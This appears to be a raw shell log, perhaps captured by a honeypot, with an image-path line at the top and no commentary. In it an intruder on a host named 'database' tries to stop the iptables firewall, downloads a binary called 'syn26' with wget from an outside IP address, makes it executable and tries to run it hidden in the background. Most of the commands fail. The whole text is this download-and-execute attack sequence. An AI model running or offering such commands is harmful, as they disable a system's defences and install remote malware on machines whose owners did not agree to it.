 admin@database:/$ service iptables stop
bash: service: command not found
admin@database:/$ wget http://173.254.236.42:5656/syn26
Sorry, SSL not supported in this release
admin@database:/$ chmod 0755 /root/syn26
chmod: cannot access /root/syn26: No such file or directory
admin@database:/$ nohup /root/syn26 > /dev/null 2>&1 &
nohup: ignoring input and appending output to `nohup.out'
admin@database:/$ chmod 777 syn26
chmod: cannot access syn26: No such file or directory
admin@database:/$ ./syn26
bash: ./syn26: command not found
admin@database:/$ chmod 0755 /root/syn26
chmod: cannot access /root/syn26: No such file or directory
admin@database:/$ nohup /root/syn26 &gt; /dev/null 2&gt;&amp;1 &amp;
nohup: ignoring input and appending output to `nohup.out'
bash: /dev/null: command not found
bash: &amp: command not found
bash: 1: command not found
admin@database:/$ chmod 0777 syn26
chmod: cannot access syn26: No such file or directory
admin@database:/$ chmod u+x syn26
chmod: cannot access syn26: No such file or directory
admin@database:/$